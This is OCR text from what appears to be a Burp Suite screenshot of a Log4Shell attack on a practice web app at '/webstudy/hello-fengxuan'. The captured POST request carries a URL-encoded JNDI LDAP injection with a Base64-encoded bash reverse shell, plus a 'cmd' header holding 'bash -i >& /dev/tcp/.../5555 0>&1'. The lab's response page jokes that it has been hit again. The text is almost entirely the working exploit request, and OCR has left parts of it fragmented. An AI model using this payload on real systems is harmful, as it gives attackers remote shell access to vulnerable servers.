 发送 取消 < > 目标 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=385665658C6237C99C7931E660084F35
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 124
14 cmd: bash -i >& /dev/tcp/ /5555 0>&1
15
16 c=
%24%7Bjndi%3Aldap%3A%2F%2 3A9999%2FTomcatBypass%2FCommand%2FBase64%2FYmFzaCAtaSA%2
52BJiAvZGV2L3RjcC8 EzMi81NTU1IDA%252BJjE%253D%7D
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 68
4 Date: Tue, 14 Dec 2021 04:59:38 GMT
5 Connection: close
6
7 <html>
<body>
8 <h1>
可恶！又被你装到了！
</h1>
9 </body>
</html>
10
INSPECTOR